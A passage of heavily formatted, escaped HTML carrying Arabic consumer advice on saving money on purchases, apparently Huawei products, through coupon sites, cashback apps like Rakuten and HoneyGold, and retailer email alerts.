_GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eمثل\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E RetailMeNot\n\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eو\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003EHoney\n\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eكوبونات\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eتوفر\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eتوفيرًا\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eإضافيًا\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E. \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eيمكن\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eلتطبيقات\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eاسترداد\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالنقود\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eمثل\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E Rakuten \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eو\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003EHoneyGold\n\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eأيضًا\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eأن\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eتعطيك\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eنسبة\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eمن\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eقيمة\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالشراء\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eنقدًا،\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eمما\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eيمكنك\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eمن\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eادخارها\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eللمشتريات\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالمستقبلية\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp dir=\"RTL\" style=\"direction: rtl; mso-pagination: widow-orphan; text-align: right; unicode-bidi: embed;\"\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-weight: bold;\"\u003Eالتسجيل\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-weight: bold;\"\u003Eفي\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-weight: bold;\"\u003Eتنبيهات\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-weight: bold;\"\u003Eالبريد\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-weight: bold;\"\u003Eالإلكتروني\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-weight: bold;\"\u003Eوالإشعارات\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eيقدم\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالعديد\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eمن\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eتجار\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالتجزئة\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eوالموقع\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالرسمي\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eلهواوي\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eخيارات\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eاشتراك\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eفي\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالبريد\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالإلكتروني\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New 